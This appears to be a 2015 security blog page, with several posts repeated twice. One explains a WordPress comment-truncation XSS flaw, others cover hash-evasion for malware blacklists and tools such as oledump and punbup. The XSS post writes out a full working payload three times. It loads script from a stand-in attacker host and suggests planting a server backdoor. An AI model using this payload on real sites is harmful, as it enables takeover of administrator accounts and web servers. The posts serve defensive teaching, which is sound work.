I thought the Wordpress XSS vulnerability was an interesting one. I thought I'd attempt to walk through how I understand it to work.
On the comments section of any WordPress blog, a visitor can add a comment to the blog. Wordpress is actually correctly validating the input and sanitizing for XSS (Cross-Site Scripting) vulnerabilities. So what's the issue?
It's more of a quirk in the combination of how the MySql database was setup and how browsers handle malformed html.
1.) First if the comment being entered is too long, the MySql database field holding the comment cannot fit the entire comment and ends up truncating it, and actually chopping off the closing </a> tag
2.) Second, because that </a> tag was now truncated, when an Administrator views the comment for moderation (to approve or reject it) the browser will now attempt to display malformed HTML (an opening <a> tag without a closing one). Now most modern browsers don't reject malformed HTML, instead they try to automatically fix it for you. How Nice!
So if you enter your malicious comment and hit submit
<a title='xxx onmouseover=eval(unescape(/var a=document.createElement('script');a.setAttribute('src','https://myevilsite.com/thiscodegetsrunbyadmin.js');document.head.appendChild(a)/.source)) style=position;absolute;left:0;top:0;width:5000px;height:5000px AAAAAA...(tons of A's up to 65k bytes)....AAAAA' href="http://www.google.com">my link to google</a>
WordPress correctly validates that it's an ok a tag ... it's a super ugly title, but titles don't matter and can't be executed, so in the end this is just a valid link to google.com. But then WordPress saves this comment to their MySql database.
If you were to look in the WordPress database it would look something like this (it adds a paragraph tag around the text you entered too)....
<P><a title='xxx onmouseover=eval(unescape(/var a=document.createElement('script');a.setAttribute('src','https://myevilsite.com/thiscodegetsrunbyadmin.js');document.head.appendChild(a)/.source)) style=position;absolute;left:0;top:0;width:5000px;height:5000px AAAAAAAAAAAAAAAAaa</P>
Notice that a bunch of the A's as well as the closing portion of the </a> tag are now missing because of the MySQL truncation issue.
So when the Administrator goes to view this comment for moderation, the browser actually tries to fix the broken code with something like below.
<a title='xxx' onmouseover='eval(unescape(/var a=document.createElement('script');a.setAttribute('src','https://myevilsite.com/thiscodegetsrunbyadmin.js');document.head.appendChild(a)/.source)) style=position;absolute;left:0;top:0;width:5000px;height:5000px' p='AAAAAAAAAAAAAAAAA'></a>
Notice that it so nicely decided to split my harmless title out where it found whitespace and turn it into an onmouseover event.
What could actually be done with this? Well if the Administrator is doing his moderation of the blog from a browser on the Production Web Server, then that file (https://myevilsite.com/thiscodegetsrunbyadmin.js) gets executed by the Administrator under his Administrator account directory on the Production Server. So I could put Javascript code in there for example that writes a malicious file to the Production Web Server's hard drive in one of the folders that is publically accessible. I could make sure that malicious file is one of the many Web Server backdoors so that the attacker can now browse to this file which is hosted on your Wordpress blog, and do crazy things on that page like Add/Remove/Download files, Add/Remove user accounts, etc. I own that Web Server and that Administrator account.
It's important to point out here XSS is a 2-way street. You cannot simply validate the user input as it's coming in and getting saved. You also need to validate/sanitize user input after it's pulled from a data source and before it's displayed on the screen. I've blogged about this input validation topic before, as it's very similar to the concept of importing data in from another system or 3rd party source and then displaying it on your website. Don't trust it.
Oh my, XSS is really bad no matter what shape or form it comes in! Take it seriously!
Copyright © 2015, this post cannot be reproduced or retransmitted in any form without reference to the original post.
Tuesday, April 28, 2015
Hashes Are Insufficient for Blacklisting
You may be familiar with hashing tools like md5deep which allow you to generate a hash, or unique identifier, of a file. This is very useful for whitelisting files (only allowing your employees to install and run programs from a defined list). This is also very useful in validating that the file you currently posses is the exact same file that the author originally created.
Hashing is also commonly used in blacklisting programs (preventing employees from running specific programs). Hashing definitely has value and plays a good role in blacklisting. For example, if there is a common public commodity malware that all the script kiddies are just grabbing off the internet and using to infect victims, you can hash that malware, toss the value into your AntiVirus tool, and it'll quarantine/detect that file and prevent it. So hashing is great for blacklisting those well known, seen before, popular variations of malware. It's also good for example if a specific malware has just attacked your network, and it's now spreading and you need to find our where is is, where it has been, etc. You'd hash the file and search your network for that hash value on shared drives, workstations, etc.
But you should know that hashing should not be trusted as your only method of blacklisting. Why? Because hashing gives a unique identifier for a specific variation/version of a file. But if any little thing in that file changes, such as a version number, a comment, the order of the code, the amount of white space, or the actual code itself, they will all generate a brand new totally different hash. Why does that matter? I'd like to show you a very simple example.
Let's say I'm a bad guy and just wrote some malware that I send out in phishing emails and if opened, drops a batch file on your c drive, messes with your notepad.exe , and executes the batch file.




Now if I were the AntiVirus signature writer, I found this malware in the wild, I'd hash the batch file ( 1b0679be72ad976ad5d491ad57a5eec0 ) , and every time any other victim executed this malware, the hash would be found, detected and quarantined. Great!

But if I were any sort of experienced malware write, I'd add at least 1 additional step. Instead of just messing with notepad.exe , I'd also make sure that my batch file is dynamic and looks different every time. How would I do that? One simple way would be to just add a random number in a comment to each batch file.




By doing so I have just guaranteed that every time my malware executes it generates a brand new unique Hash. Now adding the hash of the malware to the AntiVirus signature is no longer useful, because the hash will change every time it executes. Oops.

Now my example was written in C# and batch files, but please realize this concept could be applied to anything, including Powershell scripts, VBA Macros, executables, etc. It could also be applied to phishing email attachments (perhaps send out each attachment as a slightly modified versions, maybe linking the modification to the user's email address).
That's where Behavior Based detection, Hueristic Based detection, IoCs, etc. have started to come into play, because Hashes cannot be your only method of blacklisting.
Happy hunting.
Copyright © 2015, this post cannot be reproduced or retransmitted in any form without reference to the original post.
Hashing is also commonly used in blacklisting programs (preventing employees from running specific programs). Hashing definitely has value and plays a good role in blacklisting. For example, if there is a common public commodity malware that all the script kiddies are just grabbing off the internet and using to infect victims, you can hash that malware, toss the value into your AntiVirus tool, and it'll quarantine/detect that file and prevent it. So hashing is great for blacklisting those well known, seen before, popular variations of malware. It's also good for example if a specific malware has just attacked your network, and it's now spreading and you need to find our where is is, where it has been, etc. You'd hash the file and search your network for that hash value on shared drives, workstations, etc.
But you should know that hashing should not be trusted as your only method of blacklisting. Why? Because hashing gives a unique identifier for a specific variation/version of a file. But if any little thing in that file changes, such as a version number, a comment, the order of the code, the amount of white space, or the actual code itself, they will all generate a brand new totally different hash. Why does that matter? I'd like to show you a very simple example.
Let's say I'm a bad guy and just wrote some malware that I send out in phishing emails and if opened, drops a batch file on your c drive, messes with your notepad.exe , and executes the batch file.




Now if I were the AntiVirus signature writer, I found this malware in the wild, I'd hash the batch file ( 1b0679be72ad976ad5d491ad57a5eec0 ) , and every time any other victim executed this malware, the hash would be found, detected and quarantined. Great!

But if I were any sort of experienced malware write, I'd add at least 1 additional step. Instead of just messing with notepad.exe , I'd also make sure that my batch file is dynamic and looks different every time. How would I do that? One simple way would be to just add a random number in a comment to each batch file.




By doing so I have just guaranteed that every time my malware executes it generates a brand new unique Hash. Now adding the hash of the malware to the AntiVirus signature is no longer useful, because the hash will change every time it executes. Oops.

Now my example was written in C# and batch files, but please realize this concept could be applied to anything, including Powershell scripts, VBA Macros, executables, etc. It could also be applied to phishing email attachments (perhaps send out each attachment as a slightly modified versions, maybe linking the modification to the user's email address).
That's where Behavior Based detection, Hueristic Based detection, IoCs, etc. have started to come into play, because Hashes cannot be your only method of blacklisting.
Happy hunting.
Copyright © 2015, this post cannot be reproduced or retransmitted in any form without reference to the original post.
Labels:
AntiVirus,
Blacklisting,
Hash,
MD5,
md5deep,
Whitelisting
Friday, April 24, 2015
Pull Macro out of XLS with oledump
I hope you're enjoying following my ride along as I learn sometimes new things, sometimes simpler better more efficient ways to do things. I previously blogged about extracting macros, and well I have stumbled across a quicker method. Didier again has a great tool, oledump.py which can make it really simple.
1.) See all the objects of an Office Doc (note "M" means macros are in that object)
oledump.py Test.xls
1: 107 '\x01CompObj'
2: 564 '\x05DocumentSummaryInformation'
3: 224 '\x05SummaryInformation'
4: 16529 'Workbook'
5: 525 '_VBA_PROJECT_CUR/PROJECT'
6: 104 '_VBA_PROJECT_CUR/PROJECTwm'
7: m 985 '_VBA_PROJECT_CUR/VBA/Sheet1'
8: m 985 '_VBA_PROJECT_CUR/VBA/Sheet2'
9: m 985 '_VBA_PROJECT_CUR/VBA/Sheet3'
10: M 2014 '_VBA_PROJECT_CUR/VBA/ThisWorkbook'
11: 2695 '_VBA_PROJECT_CUR/VBA/_VBA_PROJECT'
12: 1383 '_VBA_PROJECT_CUR/VBA/__SRP_0'
13: 114 '_VBA_PROJECT_CUR/VBA/__SRP_1'
14: 572 '_VBA_PROJECT_CUR/VBA/__SRP_2'
15: 140 '_VBA_PROJECT_CUR/VBA/__SRP_3'
16: 552 '_VBA_PROJECT_CUR/VBA/dir'
2.) EXTRACT THE MACRO from object #10
oledump.py -s 10 -v Test.xls
Attribute VB_Name = "ThisWorkbook"
Attribute VB_Base = "0{00020819-0000-0000-C000-000000000046}"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = False
Attribute VB_Customizable = True
Private Sub Workbook_Open()
MsgBox ("Test")
End Sub
That was simple.
Copyright © 2015, this post cannot be reproduced or retransmitted in any form without reference to the original post.
1.) See all the objects of an Office Doc (note "M" means macros are in that object)
oledump.py Test.xls
1: 107 '\x01CompObj'
2: 564 '\x05DocumentSummaryInformation'
3: 224 '\x05SummaryInformation'
4: 16529 'Workbook'
5: 525 '_VBA_PROJECT_CUR/PROJECT'
6: 104 '_VBA_PROJECT_CUR/PROJECTwm'
7: m 985 '_VBA_PROJECT_CUR/VBA/Sheet1'
8: m 985 '_VBA_PROJECT_CUR/VBA/Sheet2'
9: m 985 '_VBA_PROJECT_CUR/VBA/Sheet3'
10: M 2014 '_VBA_PROJECT_CUR/VBA/ThisWorkbook'
11: 2695 '_VBA_PROJECT_CUR/VBA/_VBA_PROJECT'
12: 1383 '_VBA_PROJECT_CUR/VBA/__SRP_0'
13: 114 '_VBA_PROJECT_CUR/VBA/__SRP_1'
14: 572 '_VBA_PROJECT_CUR/VBA/__SRP_2'
15: 140 '_VBA_PROJECT_CUR/VBA/__SRP_3'
16: 552 '_VBA_PROJECT_CUR/VBA/dir'
2.) EXTRACT THE MACRO from object #10
oledump.py -s 10 -v Test.xls
Attribute VB_Name = "ThisWorkbook"
Attribute VB_Base = "0{00020819-0000-0000-C000-000000000046}"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = False
Attribute VB_Customizable = True
Private Sub Workbook_Open()
MsgBox ("Test")
End Sub
That was simple.
Copyright © 2015, this post cannot be reproduced or retransmitted in any form without reference to the original post.
Labels:
Macro,
Microsoft Exel,
Microsoft Word,
oledump.py,
VBA
Look at Zip Files without Opening
If you don't feel comfortable opening a zip file, you can use Didier's zipdump.py tool to inspect the zip safely. The command are simple.
1.) SHOW FILES IN ZIP
zipdump.py test.zip
2.) EXTRACT A SINGLE FILE
zipdump.py -f test.zip folder1/file1.txt
3.) VIEW ZIP CONTENTS IN MCAFEE QUARANTINE WITHOUT WRITING TO DISK
punbup.py -f abc.bup | zipdump.py -
4.) VIEW SINGLE FILE IN ZIP IN MCAFEE QUARANTINE WITHOUT WRITING TO DISK
punbup.py -f abc.bup | zipdump.py -a -
Have fun.
Copyright © 2015, this post cannot be reproduced or retransmitted in any form without reference to the original post.
1.) SHOW FILES IN ZIP
zipdump.py test.zip
2.) EXTRACT A SINGLE FILE
zipdump.py -f test.zip folder1/file1.txt
3.) VIEW ZIP CONTENTS IN MCAFEE QUARANTINE WITHOUT WRITING TO DISK
punbup.py -f abc.bup | zipdump.py -
4.) VIEW SINGLE FILE IN ZIP IN MCAFEE QUARANTINE WITHOUT WRITING TO DISK
punbup.py -f abc.bup | zipdump.py -a -
Have fun.
Copyright © 2015, this post cannot be reproduced or retransmitted in any form without reference to the original post.
Test if McAfee is Working
If you need to see whether McAfee Antivirus is enabled and running you can use the EICARgen tool from Didier.
The commands are simple..

1.) Generate a test file called 'McAfeeTestFile.exe'
EICARgen.exe write McAfeeTestFile.exe
2.) Generate a pdf file called 'McAfeeTestFile.pdf'
EICARgen.exe pdf McAfeeTestFile.pdf
Immediately upon running this or dropping a file onto a McAfee protected host you should see the familiar popup
Copyright © 2015, this post cannot be reproduced or retransmitted in any form without reference to the original post.
The commands are simple..
1.) Generate a test file called 'McAfeeTestFile.exe'
EICARgen.exe write McAfeeTestFile.exe
2.) Generate a pdf file called 'McAfeeTestFile.pdf'
EICARgen.exe pdf McAfeeTestFile.pdf
Immediately upon running this or dropping a file onto a McAfee protected host you should see the familiar popup

Copyright © 2015, this post cannot be reproduced or retransmitted in any form without reference to the original post.
Viewing files McAfee Quarantined
If you've ever had to work with the McAfee Antivirus product, you know that if it detects something it will Quarantine that file. Basically rendering it useless to the malware/attacker. If you need to extract or get that file back (as a researcher) for further analysis, here's a simple way.
Download the punbup.py tool from herrcore.
Simple basics are...
1.) SHOW FILE INFO punbup.py -d c:\Quarantined\abc.bup [Details] DetectionName=W97M/Downloader.q DetectionType=1 EngineMajor=5700 EngineMinor=7163 DATMajor=7778 DATMinor=0 DATType=2 ProductID=12106 CreationYear=2015 CreationMonth=4 CreationDay=22 CreationHour=19 CreationMinute=14 CreationSecond=42 TimeZoneName=Central Daylight Time TimeZoneOffset=300 NumberOfFiles=1 NumberOfValues=0 [File_0] ObjectType=5 OriginalName=\\?\C:\Users\XXX\Downloads\2471f4a0febbfede40f5d700553eb28d97519ac49454bcc79f0fb7383559198b.bin
WasAdded=0
2.) SHOW MD5 HASH OF FILE
punbup.py -c md5 c:\Quarantined\abc.bup
md5 hash for File_0: beb25dc0d73e289432fc624610b103c9
3.) GET THE FILE BACK (be careful!!!)
punbup.py -f c:\Quarantined\abc.bup | clip or punbup.py -f c:\Quarantined\abc.bup > badfile.doc
Now it's time to dig in and research.
Copyright © 2015, this post cannot be reproduced or retransmitted in any form without reference to the original post.
Download the punbup.py tool from herrcore.
Simple basics are...
1.) SHOW FILE INFO punbup.py -d c:\Quarantined\abc.bup [Details] DetectionName=W97M/Downloader.q DetectionType=1 EngineMajor=5700 EngineMinor=7163 DATMajor=7778 DATMinor=0 DATType=2 ProductID=12106 CreationYear=2015 CreationMonth=4 CreationDay=22 CreationHour=19 CreationMinute=14 CreationSecond=42 TimeZoneName=Central Daylight Time TimeZoneOffset=300 NumberOfFiles=1 NumberOfValues=0 [File_0] ObjectType=5 OriginalName=\\?\C:\Users\XXX\Downloads\2471f4a0febbfede40f5d700553eb28d97519ac49454bcc79f0fb7383559198b.bin
WasAdded=0
2.) SHOW MD5 HASH OF FILE
punbup.py -c md5 c:\Quarantined\abc.bup
md5 hash for File_0: beb25dc0d73e289432fc624610b103c9
3.) GET THE FILE BACK (be careful!!!)
punbup.py -f c:\Quarantined\abc.bup | clip or punbup.py -f c:\Quarantined\abc.bup > badfile.doc
Now it's time to dig in and research.
Copyright © 2015, this post cannot be reproduced or retransmitted in any form without reference to the original post.
Thursday, April 23, 2015
Developers vs Security Scans
As this diary post as SANS by Bojan reminds us, developers cannot and should not rely soley on Security Scans to ensure their application is secure. If you're used to kicking off a scan after you've completed your code such as HP Web Inspect, CAT.NET, Acunetix, Qualys, Nikto, Nessus, or whatever your tool of choice ... please don't forget there is SO MUCH MORE to TEST!
Your business logic you write in various areas of code such as Authentication and Authorization are just as critical. The recent MS14-034, plus the Authenticator flaw Bojan talked about both could've been prevented with simple Unit Testing, Fuzzing, and Business Testing. Validate your input, make sure all desired test cases including boundaries, outliers, etc. work. For example, check max int, min int, 0, negative values, null values, empty string, missing parameters, etc. Validate your conditionals and if statements work. Fuzz in some random data and see where your application breaks. You need to be able to handle all data at all times gracefully and properly. And write your code to fail closed, meaning if it doesn't match any of your criteria (your else statement or default case) then you deny access.
Dig into that code and protect your application!
Copyright © 2015, this post cannot be reproduced or retransmitted in any form without reference to the original post.
Your business logic you write in various areas of code such as Authentication and Authorization are just as critical. The recent MS14-034, plus the Authenticator flaw Bojan talked about both could've been prevented with simple Unit Testing, Fuzzing, and Business Testing. Validate your input, make sure all desired test cases including boundaries, outliers, etc. work. For example, check max int, min int, 0, negative values, null values, empty string, missing parameters, etc. Validate your conditionals and if statements work. Fuzz in some random data and see where your application breaks. You need to be able to handle all data at all times gracefully and properly. And write your code to fail closed, meaning if it doesn't match any of your criteria (your else statement or default case) then you deny access.
Dig into that code and protect your application!
Copyright © 2015, this post cannot be reproduced or retransmitted in any form without reference to the original post.
Subscribe to:
Posts (Atom)